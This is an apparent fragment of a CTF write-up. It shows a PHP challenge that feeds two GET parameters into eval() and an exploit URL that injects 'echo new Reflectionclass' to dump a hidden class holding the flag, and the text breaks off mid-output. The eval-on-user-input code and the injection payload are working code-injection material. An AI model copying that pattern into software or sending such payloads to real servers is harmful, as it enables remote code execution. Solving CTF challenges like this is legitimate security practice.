 127.0.0.1/test/33.php?x=echo%20new%20Reflectionclass&y=;
应用 翻译 source meme SSRF CTF sql
<?php
highlight_file(__FILE__);
include('22.php');
$ice=new  ice();
$x=$_GET['x'];
$y=$_GET['y'];
eval("$x('ice')$y");
?> Class [ class ice ] { @@ D:\phpstudy_pro\WWW\test\22.php 2-8 - Constants [0] { } - Static propertie
Property [ public $flag ] } - Methods [1] { Method [ public method Fl4g ] { @@ D:\phpstudy_pro\WW